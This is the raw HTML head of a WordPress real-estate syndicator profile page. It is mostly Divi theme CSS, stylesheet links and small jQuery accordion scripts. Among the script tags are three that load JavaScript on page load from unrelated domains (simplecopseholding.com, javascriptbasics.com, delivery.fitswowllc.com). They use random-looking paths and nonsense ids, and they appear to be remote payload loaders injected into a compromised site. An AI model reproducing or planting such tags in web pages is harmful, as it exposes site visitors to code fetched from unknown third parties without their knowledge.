.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_with_border.et_pb_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_menu.et_hover_enabled:hover{z-index:auto}.et_pb_menu .et-menu-nav,.et_pb_menu .et-menu-nav>ul{float:none}.et_pb_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_pb_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_menu_inner_container{position:relative}.et_pb_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu,.et_pb_menu .et_pb_menu__menu>nav,.et_pb_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:8px}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px;padding-bottom:0}.et_pb_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}.et_pb_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_menu.et_pb_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_menu .et_pb_row{min-height:81px}.et_pb_menu .et_pb_menu__menu{display:none}.et_pb_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_menu .et_mobile_menu,.et_pb_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_menu .et_mobile_menu ul{padding:0}.et_pb_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
</style>
<link rel='stylesheet' id='divi-testimonial-slider-styles-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Poppins:100,100italic,200,200italic,300,300italic,regular,italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='b3_swiper_slider-css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='b3_custom-css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='malinky-ajax-pagination-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/malinky-ajax-pagination/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='ts_divi_testimonial_slider_custom_css-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/divi_testimonial_slider_module_v.1.0.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ts_archive_testimonial-css' href='https://realestatesyndicatorindex.com/wp-content/plugins/divi-testimonial-slider/assets/css/archive_testimonial.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://realestatesyndicatorindex.com/wp-content/themes/Divi-Child-Theme/style.css?ver=4.27.4' type='text/css' media='all' />
<script type="text/javascript" data-pagespeed-no-defer src="https://realestatesyndicatorindex.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public-bundle.min.js?ver=6.53" id="ct_public_functions-js"></script>
<script type="text/javascript" src="https://moderate.cleantalk.org/ct-bot-detector-wrapper.js?ver=6.53" id="ct_bot_detector-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realestatesyndicatorindex.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://realestatesyndicatorindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realestatesyndicatorindex.com/wp-json/wp/v2/companies/622" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realestatesyndicatorindex.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://realestatesyndicatorindex.com/?p=622' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realestatesyndicatorindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealestatesyndicatorindex.com%2Fcompanies%2Fcasmon-capital-john-casmon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realestatesyndicatorindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealestatesyndicatorindex.com%2Fcompanies%2Fcasmon-capital-john-casmon%2F&#038;format=xml" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css" integrity="sha512-OTcub78R3msOCtY3Tc6FzeDJ8N9qvQn1Ph49ou13xgA9VsH9+LRxoFU6EqLhW4+PKRfU+/HReXmSZXHEkpYoOA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script>
jQuery(document).ready(function() {
    if (window.location.href.indexOf("?search_string") > -1) {
      jQuery('body').addClass('search-started');
    }
  });
</script>

<script async src="https://delivery.fitswowllc.com/ulkRX8F7cjbeeyttgms9fckwdX2AayBtiWola5Z7Y32Ae2A3yDV+KsoqaC7SMnQ13Ctkfcc="></script>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha512-SfTiTlX6kk+qitfevl/7LibUOeJWlt9rbyDn92a1DqWOw9vWG2MFoays0sgObmWazO5BQPiFucnnEAjpAB+/Sw==" crossorigin="anonymous" referrerpolicy="no-referrer">
<script>


jQuery(function($){
    $('.et_pb_accordion .et_pb_toggle_open').addClass('et_pb_toggle_close').removeClass('et_pb_toggle_open');

    $('.et_pb_accordion .et_pb_toggle').click(function() {
      $this = $(this);
      setTimeout(function(){
         $this.closest('.et_pb_accordion').removeClass('et_pb_accordion_toggling');
      },700);
    });
});
</script>
<script>
jQuery(function($){
  $('.et_pb_toggle_title').click(function(){
    var $toggle = $(this).closest('.et_pb_toggle');
    if (!$toggle.hasClass('et_pb_accordion_toggling')) {
      var $accordion = $toggle.closest('.et_pb_accordion');
      if ($toggle.hasClass('et_pb_toggle_open')) {
        $accordion.addClass('et_pb_accordion_toggling');
